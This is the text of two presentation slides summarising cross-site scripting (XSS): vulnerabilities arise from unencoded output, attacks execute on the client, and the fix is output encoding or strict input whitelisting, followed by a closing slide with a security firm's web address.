Slide 27
Summary
XSS
vulns are located by looking for unencoded output
attacks execute on the client
properly addressed by encoding output
is occasionally addressed by whitelisting input
is more than just message boxes
Notes:
Final take-aways
-attacks always execute on the client
-fix with proper encoding
--not always that easy to do
--can use strict whitelisting (alphanumerics)
More than just message boxes

Slide 28
www.directdefense.com

